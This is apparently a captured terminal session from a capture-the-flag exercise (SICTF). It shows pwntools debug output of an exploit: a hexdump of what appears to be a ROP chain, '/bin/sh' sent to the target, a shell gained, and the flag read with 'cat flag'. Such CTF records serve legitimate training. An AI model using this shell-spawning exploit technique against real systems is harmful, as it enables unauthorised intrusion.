 Activities
Terminal
2月 18 16:14
tmux
000000f0  00 08 46 00  00 00 00 00  bc 42 40 00  00 00 00 00  │··F·│····│·B@·│····│
00000100  00 00 00 00  00 00 00 00  38 2b 40 00  00 00 00 00  │····│····│8+@·│····│
00000110  00 00 00 00  00 00 00 00  7c b9 42 00  00 00 00 00  │····│····│|·B·│····│
00000120  35 53 40 00  00 00 00 00  │5S@·│····│
00000128
[*] Paused (press any to continue)
/mnt/hgfs/Downloads/SICTF/TalkBoom/new/exp.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
sl      = lambda data               :io.sendline(data)
[DEBUG] Sent 0x9 bytes:
00000000  2f 62 69 6e  2f 73 68 00  0a  │/bin│/sh·│·│
00000009
[*] Switching to interactive mode
[DEBUG] Received 0x24 bytes:
00000000  48 65 6c 6c  6f 3f 41 72  65 20 79 6f  75 20 6f 6b  │Hell│o?Ar│e yo│u ok│
00000010  61 79 3f 3f  6b 69 72 61  e2 98 86 75  58 4c 57 57  │ay??│kira│···u│XLWW│
00000020  70 44 48 0a  │pDH·│
00000024
Hello?Are you okay??kira☆uXLWWpDH
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x37 bytes:
b'SphinxBomb\n'
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libexec\n'
b'libx32\n'
SphinxBomb
bin
dev
flag
lib
lib32
lib64
libexec
libx32
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x57 bytes:
b'Toka{Who_has_four_legs_in_the_morning_two_legs_at_noon_and_three_legs_in_the evening?}\n'
Toka{Who_has_four_legs_in_the_morning_two_legs_at_noon_and_three_legs_in_the evening?}
[DEBUG] Received 0xc bytes:
b'Alarm clock\n'
Alarm clock
[*] Got EOF while reading in interactive
$
0 0:python3*